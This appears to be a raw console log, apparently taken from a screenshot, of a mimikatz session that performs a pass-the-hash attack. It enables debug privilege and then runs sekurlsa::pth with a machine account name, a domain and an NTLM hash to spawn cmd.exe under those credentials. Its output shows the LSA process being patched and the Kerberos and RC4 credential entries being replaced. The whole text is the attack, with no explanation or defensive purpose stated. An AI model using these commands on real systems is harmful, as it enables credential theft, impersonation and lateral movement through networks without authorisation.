 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:WIN2016$ /domain:gkj /ntlm:3ad556e465a406fd2fd197dda48b68ab
user : WIN2016$
domain : gkj
program : cmd.exe
impers. : no
NTLM : 3ad556e465a406fd2fd197dda48b68ab
| PID 3420
| TID 2828
| LSA Process is now R/W
| LUID 0 ; 23746914 (00000000:016a5962)
\_ msv1_0 - data copy @ 00000281E1E799B0 : OK !
\_ kerberos - data copy @ 00000281E17496B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000281E21BF348 (32) -> null
mimikatz #